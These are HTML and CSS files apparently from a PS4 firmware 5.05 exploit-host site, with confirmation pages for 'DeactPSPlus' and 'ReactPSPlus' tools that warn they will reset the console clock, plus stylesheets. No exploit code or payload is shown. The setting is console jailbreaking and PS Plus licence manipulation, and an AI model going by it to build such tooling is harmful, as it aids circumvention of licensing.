
<file: 505Gold/deact1.html>
<html>
<head>
<title>DeactPSPlus By Zer0xFF / Al Azif for FW 5.05</title>
<link rel="stylesheet prefetch" href="Style_00.css"><link rel="stylesheet prefetch" href="Style_01.css" title="css1"><link rel="alternate stylesheet" href="Style_02.css" title="css2"><link rel="alternate stylesheet" href="Style_03.css" title="css3">
<script src="StyleSwitch.js"></script><script>parent.Hide();</script>
<style>
.info {margin:auto; position:absolute; position:relative; top:25%; width:800px; padding:2px 0px 2px 0px; font-size:25px;}
button {border-radius:3px; box-shadow: 4px 4px 2px 0px black; color: black; padding: 2px 15px; text-align: center; text-decoration: none; display: inline-block; font-size: 24px; margin: 2px 15px; cursor: pointer;}
button:hover {background-color: grey; color: white;}
</style>
</head>
<body style='background-color:#1A1920'><br>
<div id=Title>DeactPSPlus By Zer0xFF / Al Azif</div>
<div class=info>W A R N I N G ! !<br>This will change the current internal system clock to today's date<br>Do you want to continue?<br><br>
<button onclick="YESchange()"> YES </button> <button onclick="NOchange()"> NO </button>
</div>
<script>
function YESchange() {window.open("deact2.html","_self");}
function NOchange() {window.open("index.html","_parent");}
</script>
</body>
</html>
</file>

<file: 505Gold/react1.html>
<html>
<head>
<title>ReactPSPlus By Zer0xFF / Al Azif for FW 5.05</title>
<link rel="stylesheet prefetch" href="Style_00.css"><link rel="stylesheet prefetch" href="Style_01.css" title="css1"><link rel="alternate stylesheet" href="Style_02.css" title="css2"><link rel="alternate stylesheet" href="Style_03.css" title="css3">
<script src="StyleSwitch.js"></script><script>parent.Hide();</script>
<style>
.info {margin:auto; position:absolute; position:relative; top:25%; width:800px; padding:2px 0px 2px 0px; font-size:25px;}
button {border-radius:3px; box-shadow: 4px 4px 2px 0px black; color: black; padding: 2px 15px; text-align: center; text-decoration: none; display: inline-block; font-size: 24px; margin: 2px 15px; cursor: pointer;}
button:hover {background-color: grey; color: white;}
</style>
</head>
<body style='background-color:#1A1920'><br>
<div id=Title>ReactPSPlus By Zer0xFF / Al Azif</div>
<div class=info>W A R N I N G ! !<br>This will change the current internal system clock to 2012<br>Do you want to continue?<br><br>
<button onclick="YESchange()"> YES </button> <button onclick="NOchange()"> NO </button>
</div>
<script>
function YESchange() {window.open("react2.html","_self");}
function NOchange() {window.open("index.html","_parent");}
</script>
</body>
</html>
</file>
<file: 505Gold/Style_00.css>
html, body {
 margin: auto;
 overflow: hidden;
 font-family: sans-serif;
 font-size: 18px;
 font-weight: bold;
 text-align: center;
/* UNIVERSAL TEXT COLOUR */ color: #FFFFFF;
}
.ifrm {
position:relative;width:100%;height:100%;margin:0;padding: 0;border:0;
}
#BGD {
/* MAIN CONTENT BACKGROUND COLOUR */ background:#0e3771;
 position:fixed;
 width:100%;
 height:100%;
 z-index: 1;
}
.navbarBG {
/* NAVIGATION MENU BACKGROUND COLOUR */ background-color:#0B305E;
 border: 3px solid black;
 box-shadow: 0px 1px 10px 0px black;
}
.navbar a:hover, .dropdown:hover .dropbtn, .dropdown-content a:hover {
/* NAVBAR & DROPDOWN HOVER COLOUR */ background-color:#0354B7;
}
.navbar {
 display: inline-block;
 overflow: hidden;
 background-color:inherit;
}
.navbar a {
 float: left;
 font-size: 18px;
 color: inherit;
 text-align: center;
 padding: 10px 16px;
 text-decoration: none;
}
.dropdown {
 float: left;
 overflow: hidden;
 background-color:inherit;
}
.dropdown .dropbtn {
 font-size: 18px;
 font-weight: bold;
 border: none;
 outline: none;
 color: inherit;
 padding: 10px 16px;
 background-color: inherit;
 font-family: inherit;
 margin: 0;
}
.dropdown-content {
 border: 2px solid black;
 display: none;
 position: absolute;
 background-color:inherit;
 min-width: 50px;
 box-shadow: 0px 8px 16px 0px black;
 margin: 0px -2px;
 z-index: 1;
}
.dropdown-content a {
 float: none;
 color: inherit;
 padding: 10px 16px;
 text-decoration: none;
 display: block;
 text-align: left;
}
.dropdown:hover .dropdown-content {
 display: block;
}
#footer {
 position:absolute;
 overflow: hidden;
 border: 3px solid black;
 left:0;
 right:0;
 bottom: 0px;
 height: 30px;
 max-height:40px;
 font-size: 16px;
 background-color:#0B305E;
 padding: 8px 0px 0px 0px;
 box-shadow: 0px -1px 10px 0px black;
}
.content {
 position: relative;
 margin: 0px 0px 0px 0px;
 max-width: 100%;
 height: 100%;
 padding: 0px;
 border-left: 3px solid black;
 border-right: 3px solid black;
}
.logo {
 overflow: hidden;
 position: fixed;
 position: absolute;
 top: 43%;
 left: 50%;
 text-align: center;
 transform: translate(-50%,-50%);
 width:350px;
 height:89px;
 background: url('[data-uri]');
 z-index: 21;
}
.desc {
 overflow: hidden;
 position: fixed;
 position: absolute;
 border-radius: 5px;
 border-style:solid;
 border-width:1px;
 padding: 15px;
 box-shadow: 0px 8px 16px 0px black;
 top: 69px;
 left: 50%;
 font-size: 16px;
 text-align: center;
 transform: translate(-50%);
 background-color: transparent;
 z-index: 20;
}
h1 {
 font-size: 20px;
 font-weight: bold;
 margin: -9 0 0 0;
}
h2 {
 font-size: 20px;
 font-weight: bold;
 margin: -5 0 0 0;
}
hr {
 border-style:solid;
 border-width:1px;
}
#Title{
 font-size: 20px;
 margin: 4px 0 0 0;
}
.loader{
 position:fixed;
 position:absolute;
 top:42%;
 left:50%;
 transform:translate(-50%, -50%);
}
.loaderO{
 display:inline-block;
 vertical-align:middle;
 border-radius:50%;
 border-style:solid;
 border-width:3px;
 border-top:3px solid transparent;
 width:16px;
 height:16px;
 -webkit-animation:spin 0.6s linear infinite;
}
@-webkit-keyframes spin{
 0%{-webkit-transform:rotate(0)}
 100%{-webkit-transform:rotate(360deg)}
}
.ib2{
 margin:auto;
 display:inline-block;
 vertical-align:middle;
 height:20px;
 line-height:16px;
 font-size:28px;
}
.info{
 margin:auto;
 position:absolute;
 position:relative;
 top:31%;
 width:1200px;
 padding:2px 0px 2px 0px;
 font-size:25px;
}
.ib{
 margin:auto;
 display:inline-block;
 padding:0px 2px 0px 0px;
 vertical-align:middle;
 height:30px;
 line-height:25px;
 font-size:25px;
}
#PSBUTTON{
 margin:auto;
 display:inline-block;
 vertical-align:middle;
 background:url([data-uri]) no-repeat center center;
 height:30px;
 width:30px;
 border:0px solid #ccc;
}
#StylePick{
 position:fixed; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%;
 overflow: hidden;
 width:100%;
 height: 100%;
 font-size: 16px;
}
#BGD2 {
 position:fixed; left:0; right:0; top:0; bottom:0; max-width:100%; max-height:100%;
 width:100%;
 height:100%;
 margin: -49px 0px 0px -3px;
 padding:0px 3px 0px 0px ;
 z-index: 1;
}
.FWversion {
position: absolute;
bottom: 50px;
width: 1000px;
font-size: 18px;
}
.cacheUPDbg {
position:fixed;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;margin:auto;	
width:100%;
height:100%;
background-color:rgba(0, 0, 0, 0.7);
z-index:100;
display:none;
}
.cacheUPD {
position:fixed;left:0;right:0;top:0;bottom:60px;max-width:100%;max-height:100%;margin:auto;	
width:900px;
height:400px;
line-height: 30px;display:flex;justify-content:center;align-items:center;
font-size:25px;
z-index:101;
}
</file>
<file: 505Gold/Style_01.css>
html, body {
 color:#FFFFFF;
}
#BGD, #BGD2 {
 background:url('[data-uri]');
}
.navbarBG {
 background-color:#0B305E;
 box-shadow:0px 1px 10px 0px black;
}
#footer {
 background-color:#0B305E;
 box-shadow:0px -1px 10px 0px black;
}
</file>
<file: 505Gold/Style_02.css>
html, body {
 color:#FFFFFF;
}
#BGD, #BGD2 {
 background:#0e3771;
}
.navbarBG {
 background-color:#0B305E;
 box-shadow:0px 1px 5px 0px black;
}
#footer {
 background-color:#0B305E;
 box-shadow:0px -1px 5px 0px black;
}
</file>
<file: 505Gold/Style_03.css>
html, body, .info {
 color:#0B305E;
}
#BGD, #BGD2 {
 background:#e6f0ff;
}
.navbarBG {
 color:#FFFFFF;
 background-color:#0B305E;
 box-shadow:0px 1px 5px 0px black;
}
#footer {
 color:#FFFFFF;
 background-color:#0B305E;
 box-shadow:0px -1px 5px 0px black;
}
.logo {
 height:79px;
 background: url('[data-uri]');
 }
.desc {
 border-width:2px;
 color:#0B305E;
}
.cacheUPDbg {
background-color:rgba(0, 0, 0, 0.85);
}
</file>
